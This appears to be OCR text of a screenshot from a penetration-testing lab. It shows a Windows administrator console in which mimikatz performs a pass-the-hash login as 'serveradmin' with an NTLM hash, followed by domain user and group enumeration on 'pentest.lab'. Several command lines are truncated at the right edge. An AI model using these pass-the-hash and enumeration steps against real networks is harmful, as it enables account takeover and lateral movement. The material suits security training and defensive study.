 FreeRDP: 192.168.10.15
Administrator: C:\Windows\system32\cmd.exe
c:\Windows\System32\tools>net group /domain
The request will be processed at a domain con
System error 5 has occurred.
Access is denied.
c:\Windows\System32\tools>cd c:\windows\syste
c:\Windows\System32\tools>mimikatz.exe "privi
erveradmin /ntlm:a8e1568699851de0bddcd35dbc90
.#####. mimikatz 2.2.0 (x64) #18362 May 1
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi`
## \ / ## > http://blog.gentilkiwi.com
'## v ##' Vincent LE TOUX
'#####' > http://pingcastle.com / ht
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:s
dcd35dbc909409 /domain:pentest.lab
user : serveradmin
domain : pentest.lab
program : cmd.exe
impers. : no
NTLM : a8e1568699851de0bddcd35dbc909409
| PID 5376
| TID 6500
| LSA Process is now R/W
| LUID 0 ; 1231309 (00000000:0012c9cd)
\_ msv1_0 - data copy @ 0000000001AB7680
\_ kerberos - data copy @ 0000000000B99898
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001ADD328 (1
mimikatz(commandline) # exit
Bye!
c:\Windows\System32\tools>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
vagrant-2008r2\pentester
C:\Windows\system32>net user /domain
The request will be processed at a domain controller for domain pentest.lab.
User accounts for \\DC1.pentest.lab
Administrator DefaultAccount domainadmin
Guest helpdeskagent ITUser1
krbtgt ServerAdmin user1
The command completed successfully.
C:\Windows\system32>net group /domain
The request will be processed at a domain controller for domain pentest.lab.
Group Accounts for \\DC1.pentest.lab
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Helpdesk Staff
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed successfully.
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine